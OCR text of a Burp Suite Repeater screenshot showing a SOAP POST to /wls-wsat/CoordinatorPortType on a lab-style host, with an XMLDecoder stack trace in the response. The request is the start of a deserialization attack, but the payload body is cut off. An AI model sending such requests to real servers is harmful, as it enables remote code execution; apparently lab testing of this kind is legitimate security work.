 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.114.128:7001 ?
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.114.128:7001
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Content-Type: text/xml
Content-Length: 1403

<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_151"
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Tue, 30 Oct 2018 10:43:53 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387

<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:F
ault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S
:Server</faultcode><faultstring>0</faultstring><detail><ns2:exce
ption xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To
disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to
false"><message>0</message><ns2:stackTrace><ns2:frame
class="com.sun.beans.ObjectHandler" file="ObjectHandler.java"
line="139" method="dequeueResult"/><ns2:frame
class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206"
method="readObject"/><ns2:frame
? < + > Type a search term 0 matches
Done 5,577 bytes | 104 millis